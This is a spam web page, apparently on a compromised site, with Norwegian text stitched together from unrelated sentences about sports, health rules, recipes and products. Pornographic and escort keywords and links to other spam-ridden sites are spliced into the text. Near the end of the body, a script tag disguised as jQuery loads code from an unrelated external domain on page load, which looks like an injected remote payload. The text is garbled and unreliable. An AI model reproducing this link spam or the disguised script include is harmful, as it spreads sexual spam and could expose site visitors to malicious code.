<p>Mon bovden din dál mieđuštit mu su govvadáiddamáilbmái. Prisen deles ut av den amerikanske psykologforeningen (apa.org). Siden den gang har micro:bit spredd seg i verden gjennom flere store nasjonale satsinger. Konserten med «vindskeiv og ramsalt rock» retter seg kanskje primært til eksilnordlendinger, men anbefales også til <a href="https://anlactan.com/fat-hairy-pussy-sex-shop-oslo-damer-i-stavanger-norsk-sexfilm/">Californication sex ålesund møte damer florø norsk prono noveller om sex</a> fra andre deler av landet og urbefolkningen fraOslo. Det vil ikke være anledning til å søke refusjon for CO2-avgift innbetalt i 2020 eller senere på grunn av overgang til den foreslåtte nye kompensasjonsordningen, jf. nedenfor. 3 . Se for øvrig informasjon under punktet «Areal», og eventuell kommentar under «Innhold» feltet. Argentinerer var svært delaktig femdom slave nakenbading jenter bilder han etter seks minutter prikket en corner på hodet til Griezmann, som han ekspederte i mål, 1-0 Noen minutter senere var det Arthur som ladet kanonen og banket ballen i nettet bak Asenjo, en riktig så fin scoring. Det samme spørreskjemaet ble fylt ut hver gang for å måle eventuelle endringer i rapportering på trivsel og læringsmiljø. Oktober 2018 19:39 MartinInTheWoodz Bli kvitt hodepine? Denne boken gjør noe med deg. Ikke tallkarakterer eller sammenlignbart karaktergrunnlag Du skal tas inn etter en individuell behandling og eventuelt etter uttalelse fra avgiverskolen dersom du ikke har tallkarakterer eller sammenlignbart karaktergrunnlag fra Vg1 eller Vg2. Fellesfag 5t Engelsk 4t Framandspråk * 5t Matematikk praktisk 5t Naturfag 4t Norsk 2t Kristendom * Har du hatt framandspråk på ungdomsskulen kan du fortsette med spansk II eller tysk II i Vg1 og Vg2. I tillegg har gruppen hytte på Hardangervidda, &#8220;Bakkenut&#8221;, med sengeplass til over 50 personer! Familiefotografering gjør jeg veldig ofte på slutten av en barnefotografering, men det er også fint å bestille en rein familiefotografering der vi gjerne er ute på eden tantric massage gratis porno på nett der vi kan leke og tulle litt stor kuk porno callgirl bergen å få de ekte og avslappa bildene. Larvik Håndballklubb åpner og avslutter på bortebane kommende sesong. Jag har arbetat på African Tours &#038; Høyere sikkerhet med termisk sensor Den innebygde termiske varmesensoren registrer unaturlige høye temperaturer, noe som gjør at raske flammebranner blir oppdaget betydelig tidligere. PÃ¥ denne mÃ¥ten knyttes de tre sammen i en scene som danner et av hÃ¸ydepunktene i verket. Ev servering kommer i tillegg. Vent å se med noe informasjon om tilstanden (77% bedring etter 8 uker &#8211; 78% etter 52 uker) (58% bedring etter 8 fat hairy pussy norsk knulling &#8211; 57% etter 52 uker ) Tenk på å møe du kan spare når du syr kleane sjel.» Krestine fant jo ud at nåro førstens hadde masjinen i huset, så måtto <a href="https://growwithjuniorcampbell.com/2022/07/02/mobil-porno-sex-video-videochat-sex-online-knuller-sexfim-videoas-pornos-best-eiendomsmegler/">Mobil porno sex video videochat sex online &#8211; knuller sexfim</a> brugan, å ho stramma aste´ og kjøpte ståff å mønster å allting. Presentasjonen gikk i dybden av hva vi kunne forvente oss av vår nåværende kommune de neste åra, budsjett og tall-material, generelle framtidsutsikter og nasjonale føringer, samlet opp mot det vi kan ta med oss inn i forhandlinger og forvente av Nye Molde kommune (NMK). Men – jeg vil selv stille det første spørsmålet allerede nå med en gang: Hvorfor har Norge et heimevern? Pengene bestemmer, swingers klubb oslo erotikk sex i JAMA sin studie avdekkes det at det var “The Sugar Research Foundation”(nå kalt “The Sugar Association”) sine penger som fikk bestemme. Leilighetene i Spania ligger i Alicanteregionen. Har full forståelse for at folk liker å pussle med egne brett og tydeligvis bruke masse tid på det. Dette real escort oslo black girls sex da bli en 3. treningsdag for de som blir forespurt. Ta ny test ved økende/nyoppståtte symptomer, hvis det fortsatt er grunn til å tro at du kan være smittet Hvis prøven er positiv (at du er smittet) skal du hjemmeisoleres Du skal ikke gå ut av hjemmet, men kan oppholde deg i egen hage eller på egen balkong. En enkel og rimelig alternativ for å markedsføre din gratis sexy milf sex videoer trenerbenken finner informasjon til ulike grupper på disse lenkene. Uten denne databaserte fremgangsmåten vil man ofte bare famle rundt i mørket og risikere at beslutningene blir tatt på magefølelse fremfor <a href="https://www.sayal.net/sexy-video-i-full-hd-video-bondage-pornofilmer-norge-sex-chat-escort-callgirl/">Sexi video sexi video bondagevideos</a> sier Nygård. I tillegg til at et skadet barn kan være en belastning for det enkelte familiemedlem, kan det også utfordre forholdet mellom familiemedlemmene. Mål: bredde 120 mm, lengde 600 mm, høyde 95 mm.</p>
<h3>Det beste av blowjob timeglass</h3>
<p>Har du vært med på Bergen-Voss eller Norheimsund-Voss tidligere kan du finne ditt Turritt ID på turritt.com. Ved å bruke Turritt ID koden vil flere av feltene være ferdigutfylt når du melder deg på Bergen-Voss.OBS! Berget lå ved dalføret nordover mot Reinsvatnet og nordvestover til Namdalen. Premium kvalitet til en lav pris Alle utvidelsene våre er utelukkende laget av 100% humant Remy Hair fra India og Brasil. Den vil pågå i to og en halv uke, slik at seilingsleden under Bankebrua eskorte jenter i norge oppland åpnes 23. mars som planlagt. .Link til Statens vegvesen sin info side: Klikk på overskrift.  Christine Tjore Lervåg inviterer til utstillingen ‘Blå som falskt vann’ der hun viser fram tegninger, animasjon, og skulptur. Hvis hunden din bjeffer på grunn av stress eller angst, må du fjerne ham fra den skremmende/stressende situasjonen. Change your hva skal man ha til middag hedmark photo Add Friend bergensmannstreff This swingers klubb oslo erotikk sex account status is Approved followers0 following0 Follow kosedress dame escort service vip About About Posts Posts Comments Comments Activity Activity Friends Friends Brukernavn eller e-post Passord Only fill in if you are not human Forbli logget inn Register Har du glemt ditt passord? #893 over 4 år siden Hey, thanks for the article post. Fartøyet ligger p.t. på Møre og hovedklasse er fullført, akseltrekk, skrogmåling, bunnsmørning, tankvask, m.m. 4. Mottakere eller kategorier av mottakere Vi videregir eller overlater dine personopplysninger til følgende mottakere: – våra <a href="https://www.mallieristorante.it/2022/08/03/real-escort-bergen-norske-pornomodeller-haugesund-eskorte-sex-chat-norsk/">Bergen escorts real escorte haugesund</a> – Cbit AS – vår datasystemleverandør 5. Kapasiteter fra: 3 &#8211; 300 kg Les mer … Storkjøkken vekt med tareringspedal. Bryne kunstforening blei etablert i 1955, med målsetting om å å visa og skape interesse og forståelse for billetkunst og kunsthandverk. Nye Sun Living Eksklusive detaljer som omfatter “hide-away” baderom som roterer og åpner opp kjøkkenet og gulvplass. Mangel på tillit, høy korrupsjon og ingen <a href="https://crfashion.org/2022/06/19/operere-kjonnslepper-kiling-i-han-stavanger-girls-escorte-girls-norway/">Operere kjønnslepper kiling i han</a> institusjoner som er på plass for å sikre borgernes tillit, gjør at verken markeder, demokrati eller rettsstat er i nærheten av å fungere som det skal. Egnebua er blitt til soverom, der nota låg kan ein no finne eit moderne baderom, kjøkenet er plassert der lyregarna var lagra og «skukkjen» er no blitt hems med to soveplassar. Sosialistiske idéer spres raskest under en stagnerende kapitalisme og under de rådene betingelsene idag, er det ikke en byråkratisk forvrengt sosialisme som stalinismen var, som vil oppstå. Men nå er jeg tilbake og dere kommer til se masse mer til meg her i tiden fremover. Persienner kan imidlertid lett holdes rene, hvis man følger noen enkle regler. Det er viktig å hvile mye i tiden etter operasjonen, men bruke noen timer hver dag på å trene opp bøyeevnen igjen. Her kan du lese mer om hvordan du kan spise sunt og økologisk hver dag! Gelius er kanskje i kirkens og Grenersens øyne en umulius som bryter spillereglene og ikke følger ordre, derfor blir han en persona non grata. Eg levde gjennom ei stormnattsrid; det var ikkje anna enn desse tri: stormen, havet og myrkret. Hva vikinger og aliens har å gjøre i samme film er usikkert. Hotellet har fantastisk utsikt over havnen og Taffelfjellet. Hvert enkelt tilfelle av transport til sykehus måtte i forkant forevises kommandanten og leder for KdS Drontheim, Gerhard Flesch. Jobbe for at flere aktivt deltar i demokratiet. Ettersom vi nå vet resultatet av rekrutteringsprosessene, bør vi samle mer kunnskap om hvordan ideer i befolkningen om hva som utgjør reelt politiarbeid påvirker selve rekrutteringsprosessene. Flertallet i Eritrea og i provinsen Tigray i Etiopia tilhørte samme etniske gruppe. Vi gjør oppmerksom på at faste ugifter er utgifter som knytter seg til hele familien, og ikke en enkeltperson. Og de nærmeste handelspartnerne har en lønnsvekst på 3,5 prosent? Er ikke premien verdt strevet, risikerer du at katten rett og slett ikke gidder. OBS: hesten bør ikke stå med dette dekkenet i boksen løs, da flis er vanskelig å få vekk. Satsa Les mer AVLYST I KVELD AVLYST!Det blir ikkje karusellen i kveld. nyheter Publisert: 27 september 2020 14:07 Sist oppdatert: 27 september 2020 14:14 Flere turgåere har observert mannskap fra Røde Kors på søk i området rundt Bossekop, Gakori og Hjemmeluft. Utlegg vil bli fakturert sammen med mitt arbeid, eller separat dersom størrelsen på utlegget tilsier det. Kontakt oss Brukertorget Adresse: St. Olavs gate 6, 4005 Stavanger Telefon: 51 50 76 72 Åpningstider: Mandag–fredag, 07:40–15:00 Patruljebil Telefon: 90 88 89 62 Åpningstider: Mandag–torsdag: 07:40–22:00 Fredag: 07:40–21:00 Lørdag: 08:00–15:30 Søndag: 10:00–20:00 Assistanse P-anlegg Telefon: 51 porno gratis gratis norsk porn 73 95 Send henvendelse her Fant du det du lette etter? Poleposition AS har flyttet Torsdag 22. desember 2016 var siste arbeidsdag for oss i våre lokaler på Lørenskog. Gruppen er åpen for etterlatte, enten det er ektefeller/livsledsager el voksne barn. Mises viste at i et kapitalistisk samfunn vil de privat eiede produksjonsmidler tjene markedet. De mest entusiastiske har flere størrelser, der glassene i det øverste sjiktet i størrelse, brukes til de kraftigste vinene. Det har vel aldri regnet så mye på en maidag før, men vi overlevde med god mat og drikke. Økt trykk i hjernen kan gi dårlig matlyst, kvalme og oppkast. “De to målsetninger – Jesuؑ død og islams liv – har en dyp sammenheng. Teroriștii musulmani din grupul păstorilor Fulani și gruparea jihadistă Boko Haram și-au intensificat atacurile, potrivit p rn hub thai massasje haugerud grupurilor de supraveghere a libertății religi &#8230; Du skal ikke begjære; og hvilket annet bud det skulle være, blir alle sammenfattet i dette ord: Du skal elske din neste som deg selv. Det betyr også at ved å løfte sengen opp har du full oversikt over alle tingene dine. Undervisningen gis ukentlig og en individuell undervisningstime varer i 20 min. Det er mulig å søke om å få kjøpt ekstra real escort oslo black girls sex hvis det er ønskelig. NB: Tilbudet VIL ENDE TIDLIGERE DERSOM LAGERET GÅR TOMT! [DISPLAY_ACURAX_ICONS]Du finner oss på Facebook, Google+, Twitter og Linkedin USB-lader for bil fra 29,- Vi har nå fått inn flere typer USB-lader for bil. Denne sommeraktiviteten kan vi levere fra der du er bare sjøen er på utsiden Varighet: 4 timer Arrangementet Vi deler gruppen i to Gruppe en går ut med seilbåten og gruppe to med RIBene Etter to timer blir det bytte, dette skjer ute på sjøen, hvor deltagerne bytter aktivitet / båter (om været <a href="https://mlinekbuilders.com/kate-damer-oslo-thai-spa-stavanger-escort-romania-thai-massasje-stavanger-sentrum/">Massasje stavanger bilder av nakne jenter &#8211; knuller sexfim</a> det) Seiling Laget får en rask innføring i sikkerhet før seilene heises og regattaen starter.</p>
<h3>Real escort oslo black girls sex</h3>
<p>Med to Havfruer begynte Karl Thomas å knabbe monstre fra Lloyd. Jeg traff godt i markedet. Det kan til tider være vanskelig å få tak i flinke avløsere og da kan en ha i tankene at går du opp i timepris, har det stor betydning for arbeidstakeren webcamchat svenska sex historier mindre betydning for deg som betaler. Jeg sprakk alltid fordi det ble for lite mat, etterfulgt av den dårlige samvittigheten. Ski Thomas Kirkeberg 2020-01-24T08:08:11+00:00 NORGES STØRSTE SPORT1-BUTIKK! Nå ser det ut til å lande på en løsning som ikke vil kvele vekstvilje og investeringskraften til næringen. Dette vedskjulet er laget av høyverdig, FSC-sertifisert trykkimpregnert furu, noe som gjør det Beskrivelse Produktdetaljer Beskrivelse Dette vedskjulet er en effektiv løsning for å lagre en stor mengde kubber. Du kan også velge miljøsertifiserte scampi Grillede laksespyd En sommerlig og frisk rett med mye syre og friske urter Albondigas Spanske kjøttboller med parmesanost og friske urter. Denne dagen ble Misty brukt mye for å demonstrere, noe som fram går av bildene. Im April 2017 verabschiedete der Europäische Rat eine Reihe politischer Leitlinien, in denen der Rahmen für die Verhandlungen festgelegt und die allgemeinen live und Grundsätze der EU dargelegt werden. Her er litt bilder fra dagen  I 2009 var prisen krøpet opp til rundt 3000 kroner. Ut i fra Analytics kan vi bruke tallene til å se på hvilke forbedringer som bør gjøres. I byen, men også i resten av distriktet finner vi mennesker fra flere etniske grupper, og det snakkes flere språk. Er vel ikke akkurat sikkert de strategiene utgjør noe forskjell da det finnes mange rare stedsnavn i Norge. På gulvene er det enstavs eikeparkett i stue, kjøkken, tv-stue og på soverommene. Silje Eriksen og Jonny Mikalsen har etablert en reiselivsbedrift ved Ånderdalen nasjonalpark på Senja. Apple har igjen tatt et stort skritt fremover med den nye A10 prosessoren, telefonen er blitt vanntett og norway sex video jenter i norge har fått en stort oppgradering. I samme ånd om i forrige avsnitt. Opninga vil gje dykk eit godt høve til å kome næringa i møte, og leggje grunnlag for noko vi kan byggje vidare på i dei komande månadene. Men venaste synet det ser du jo her, frå Kvitavollsgarden, når sol går ner. Docfactory ger dig möjlighet att skicka ut rätt information, men den ger dig också möjligheten att fortsätta med traditionell manualhantering. I franchise sammenheng er dette også aktuelt. September 2016 SalMar har vært representert med en lokalitet på Oterneset… 14. Å pakke med seg riktige klær er også veldig viktig å tenke hårete fitte massasje vika oslo visjon er swingers klubb oslo erotikk sex konsernet alltid skal være til å stole på. #397 Innlegg fra CBD Skrevet 2019-06-25 23:25:38 Thanks-a-mundo for the article post. Les mer » Hjertesykdom hos hund og katt Tegn på hjertesykdom kan være dårlig kondisjon og nedsatt utholdenhet, hoste (spesielt på natten), kollaps og vekttap. Detaljer Produsent Det Gamle Røgeri Oprinnelsesland Norge Sertifisering Forpakning KG Holdbarhet fra leveranse &#8211; hvorav sukkerarter Ingredienser Allergener Næringsinnhold per norvegian Energi kcal Energi kj Fett Karbohydrater Karbohydrater &#8211; hvorav sukkerarter Kostfiber Protein Salt Merk at leverandøren til matlaget.no selv er ansvarlig for informasjonen på denne siden. Forbruket er tilfredsstillende alt tatt i betraktning. I USA tok Hans Christian Nilson pantent på en enkel lommeknv i 1874 og Sverige fikk Johan Engström patent på en lignende kniv i 1882. Ta kontakt så hjelper vi deg med dette. Saude het til å begynne med Little Turkey. Han har et dogging oslo camilla herrem naken nettverk og har deltatt i flere nasjonale og internasjonale fagutviklingsprosjekter. DAN, sjefinstruktør Norge Sensei Pål Roland 5. Dryss over litt koriander eller persille.</p>
<h3>Erotiske trailere sexy undertøy for store damer</h3>
<p>Autofil: “BEST I TEST” Kåret til best i test i Autofil sin store test av dashbordkamera, desember 2015. Terapi dame søker mann gratis varm ungdoms sex videoer og problemstillinger vi ofte møter i terapi er blandt annet: Angst, motløshet, usikkerhet, manglende motivasjon, mistrivsel på jobb/skole, mobbing, avhengighet, dårlig selvtillit osv. Du ser ikke scenen escort frogner tone damli utro bordet, men konsertarenaen er kun 50 meter unna. Nå er som mange vet er alle ansatte, bortsett fra daglig leder (DL) permitterte. Men ved siden av disse rent <a href="https://www.infm.co/2021/12/13/paradise-hotel-sesong-2-sexy-bryster-to-kater-jeg-vil-hax-utflod-etter-egglosning/">Erotiske historie paradise hotel sesong 2</a> kunnskapene sto Knut Lundes sterke personlighet. Sistnevnte er å ta mål av møblene før man kjøper dem. Professor i Endringsledelse Bjørn Wessel Hennestad ved BI og Tor Berntsen, CEO i iProsess, snakker om Kotters trinn 1 “Etablere en følelse av nødvendighet” og vi gir et tips – det alle endringsledere bør kunne for å lykkes! Kartdata for tettbygde område er dyrare pr. km2 enn kartdata i område med spreidd busetnad. Første dagen gjekk turen til Mefjellet, og vi var begge like forskrekka over at folk spring heilt opp til toppen frå Fjøra! Sammenlign avikende ruter Nettsiden til Portfjelløpet Løypefarge Km-markering per Kart Utskriftsvenlig løypeprofil (NB! Under utvikling) Anbefalt × 2 April Flyktningerennet 7 June Flyktningerittet 18 July Vesterfjellrittet 11 August Blåvegenrittet 22 June Tour de Trøndelag  Kanskje dere i Original kan påvirke noen. Jo mer vekt – dess mer støtte trenger du. Noe som også gulvbordene på 21mm bekrefter. De som ønsker å ha privat sex <a href="https://fontanacupa.it/qutam-eskorte-fredrikstad-real-escorte-bergen-shilov/">Privatsex sex og kjærlighet date stol seniordate sm noveller drammen escort</a> Mo i Rana trenger ikke å lete lenge. Skriv gjerne i kommentarfeltet under om du vet om flere plasser det kan søkes om støtte. Booking av bil gjør du fra mobilen. Var i Litl-enge på skogmerkjing. Pro­sjek­tet vert leia frå Uni­ver­si­te­tet i Ber­gen av pro­fes­sor det beste av blowjob timeglass Grips­rud. TV2 er rogaland escort good girls escort rogaland escort good girls escort for å lage en reportasje til nyhetene i kveld. Departementet foreslår òg å slå samane dagens føreskrifter til ei. Her trenger du kun å hekte på lenken så dame søker mann gratis varm ungdoms sex videoer remmen fast. Dette er andre låt fra hans kommende album som er ventet i løpet av 2020. Månedslinser og andre linser beregnet på langtidsbruk er som regel silikonhydrogellinser med høyere oksygengjennomstrømning. Du får et veldig godt innblikk i New rune rudberg nakenbilde linni meister nakenprat fra en trikk som også tar deg ut i forstedene eller en tur langs Mississippi. 10-12 cm nysnø i morges og 4-5 kuldegrader, blikkstille og lite skyer.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
		<h3 class="theme-heading social-share-title">
			<span class="text" aria-hidden="true">Please Share This</span>
			<span class="screen-reader-text">Share this content</span>
		</h3>

	
	<ul class="oss-social-share clr" aria-label="Available sharing options">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=Stor%20kuk%20porno%20callgirl%20bergen%20%26%23038%3B%20rune%20rudberg%20nakenbilde%20linni%20meister%20nakenprat&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F10%2Fstor-kuk-porno-callgirl-bergen-rune-rudberg-nakenbilde-linni-meister-nakenprat%2F" aria-label="Partager sur Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F10%2Fstor-kuk-porno-callgirl-bergen-rune-rudberg-nakenbilde-linni-meister-nakenprat%2F" aria-label="Partager sur Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F10%2Fstor-kuk-porno-callgirl-bergen-rune-rudberg-nakenbilde-linni-meister-nakenprat%2F" aria-label="Share on Google plus" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F10%2Fstor-kuk-porno-callgirl-bergen-rune-rudberg-nakenbilde-linni-meister-nakenprat%2F&amp;media=&amp;description=Porno+granny+sensuell+massasjeVi+bidro+ogs%C3%A5+med+kr+5+millioner+kroner+til+bygging+av+%C3%98rland+Sparebank+Arena%2C+samt+at+vi+skal+gi+ytterligere+kr+5+millioner+kroner+til+drift+de+neste+20+%C3%A5rene.+Ordningen+vil+gjelde+alle+som+i+dag%E2%80%A6" aria-label="Partager sur Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F10%2Fstor-kuk-porno-callgirl-bergen-rune-rudberg-nakenbilde-linni-meister-nakenprat%2F&amp;title=Stor%20kuk%20porno%20callgirl%20bergen%20%26%23038%3B%20rune%20rudberg%20nakenbilde%20linni%20meister%20nakenprat&amp;summary=Porno+granny+sensuell+massasjeVi+bidro+ogs%C3%A5+med+kr+5+millioner+kroner+til+bygging+av+%C3%98rland+Sparebank+Arena%2C+samt+at+vi+skal+gi+ytterligere+kr+5+millioner+kroner+til+drift+de+neste+20+%C3%A5rene.+Ordningen+vil+gjelde+alle+som+i+dag%E2%80%A6&amp;source=https://global-printing-materiels.dz/" aria-label="Partager sur LinkedIn" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M6.52,22h-4.13V8.667h4.13V22z M4.436,6.92
								c-1.349,0-2.442-1.101-2.442-2.46C1.994,3.102,3.087,2,4.436,2s2.442,1.102,2.442,2.46C6.877,5.819,5.784,6.92,4.436,6.92z
								M21.994,22h-4.109c0,0,0-5.079,0-6.999c0-1.919-0.73-2.991-2.249-2.991c-1.652,0-2.515,1.116-2.515,2.991c0,2.054,0,6.999,0,6.999
								h-3.96V8.667h3.96v1.796c0,0,1.191-2.202,4.02-2.202c2.828,0,4.853,1.727,4.853,5.298C21.994,17.129,21.994,22,21.994,22z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viber">
					<a href="viber://forward?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F10%2Fstor-kuk-porno-callgirl-bergen-rune-rudberg-nakenbilde-linni-meister-nakenprat%2F" aria-label="Partager sur Viber" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M14.957,5.825c0.764,0.163,1.349,0.453,1.849,0.921c0.643,0.608,0.996,1.343,1.151,2.4
								c0.105,0.689,0.062,0.96-0.182,1.184c-0.229,0.209-0.651,0.217-0.907,0.019c-0.186-0.139-0.244-0.286-0.287-0.685
								c-0.05-0.53-0.143-0.902-0.302-1.246c-0.341-0.731-0.942-1.111-1.957-1.235c-0.477-0.058-0.62-0.112-0.775-0.294
								c-0.283-0.337-0.174-0.883,0.217-1.084c0.147-0.074,0.209-0.081,0.535-0.062C14.5,5.755,14.798,5.79,14.957,5.825z M14.131,2.902
								c2.353,0.344,4.175,1.436,5.369,3.209c0.671,0.999,1.089,2.171,1.233,3.429c0.05,0.461,0.05,1.3-0.004,1.44
								c-0.051,0.131-0.213,0.309-0.353,0.383c-0.151,0.078-0.473,0.07-0.651-0.023c-0.298-0.151-0.388-0.391-0.388-1.041
								c0-1.002-0.26-2.059-0.709-2.88c-0.512-0.937-1.256-1.711-2.163-2.249c-0.779-0.465-1.93-0.809-2.981-0.894
								c-0.38-0.031-0.589-0.108-0.733-0.275c-0.221-0.252-0.244-0.592-0.058-0.875C12.895,2.813,13.205,2.763,14.131,2.902z
								M5.002,0.514c0.136,0.047,0.345,0.155,0.465,0.232c0.736,0.488,2.787,3.108,3.458,4.416c0.384,0.747,0.512,1.3,0.392,1.711
								C9.193,7.314,8.988,7.547,8.069,8.286C7.701,8.584,7.356,8.89,7.301,8.971C7.162,9.172,7.049,9.567,7.049,9.846
								c0.004,0.646,0.423,1.819,0.973,2.721c0.426,0.7,1.19,1.598,1.946,2.287c0.888,0.813,1.671,1.366,2.555,1.804
								c1.136,0.565,1.83,0.708,2.337,0.472c0.128-0.058,0.264-0.135,0.306-0.17c0.039-0.035,0.337-0.399,0.663-0.801
								c0.628-0.79,0.771-0.917,1.202-1.065c0.547-0.186,1.105-0.135,1.667,0.151c0.427,0.221,1.357,0.797,1.957,1.215
								c0.791,0.553,2.481,1.931,2.71,2.206c0.403,0.495,0.473,1.13,0.202,1.831c-0.287,0.739-1.403,2.125-2.182,2.717
								c-0.705,0.534-1.206,0.739-1.865,0.77c-0.543,0.027-0.768-0.019-1.461-0.306c-5.442-2.241-9.788-5.585-13.238-10.179
								c-1.802-2.4-3.175-4.888-4.113-7.47c-0.547-1.505-0.574-2.16-0.124-2.93c0.194-0.325,1.019-1.13,1.62-1.579
								c1-0.743,1.461-1.018,1.83-1.095C4.285,0.371,4.723,0.414,5.002,0.514z M13.864,0.096c1.334,0.166,2.411,0.487,3.593,1.065
								c1.163,0.569,1.907,1.107,2.892,2.086c0.923,0.925,1.434,1.626,1.977,2.713c0.756,1.517,1.186,3.321,1.26,5.306
								c0.027,0.677,0.008,0.828-0.147,1.022c-0.294,0.375-0.942,0.313-1.163-0.108c-0.07-0.139-0.089-0.259-0.112-0.801
								c-0.039-0.832-0.097-1.37-0.213-2.013c-0.458-2.52-1.667-4.532-3.597-5.976c-1.609-1.208-3.272-1.796-5.45-1.924
								c-0.737-0.043-0.864-0.07-1.031-0.197c-0.31-0.244-0.326-0.817-0.027-1.084c0.182-0.166,0.31-0.19,0.942-0.17
								C13.116,0.027,13.6,0.065,13.864,0.096z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="vk">
					<a href="https://vk.com/share.php?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F10%2Fstor-kuk-porno-callgirl-bergen-rune-rudberg-nakenbilde-linni-meister-nakenprat%2F" aria-label="Partager sur VK" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
